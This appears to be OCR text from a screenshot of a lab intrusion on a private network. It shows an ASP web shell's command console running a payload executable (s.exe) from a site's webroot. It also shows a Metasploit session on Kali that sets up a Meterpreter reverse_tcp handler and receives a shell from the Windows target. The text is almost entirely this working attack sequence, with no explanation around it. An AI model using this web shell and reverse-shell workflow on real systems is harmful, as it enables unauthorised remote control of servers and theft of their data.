 www.demo1.com/asp.aspx
火狐官方站点 新手上路 常用网址 JD 京东商城
192.168.0.105:80(www.demo1.com) Host Trust Level: Full IsFull-Tru
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Ser
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\www.demo1.com\s.exe
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
kali2019 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali2019
应用程序 位置 终端 星期四 17:45 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ root@kali: ~
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.134
lhost => 192.168.0.134
msf5 exploit(multi/handler) > set lport 12345
lport => 12345
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.134:12345
[*] Sending stage (179779 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.134:12345 -> 192.168.0.105:49845) at
2019-05-02 17:45:10 +0800
maltego
meterpreter >